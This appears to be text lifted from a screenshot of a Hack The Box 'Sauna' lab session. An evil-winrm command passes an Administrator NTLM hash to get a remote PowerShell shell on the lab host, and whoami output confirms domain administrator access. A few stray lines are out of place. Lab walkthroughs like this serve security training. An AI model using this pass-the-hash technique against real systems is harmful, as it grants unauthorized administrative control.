 ┌──(kali㉿kali)-[~/boxes/htb-sauna]
└─$ evil-winrm -i 10.10.10.175 -u Administrator -H '823452073d75b9d1cf70ebdf86c7f98e'
INBOUND CONTROL RIGHTS
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this
machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
============================ =============================================
egotisticalbank\administrator S-1-5-21-2966785786-3096785034-1186376766-500
EGOTISTICAL-BANK.LOCAL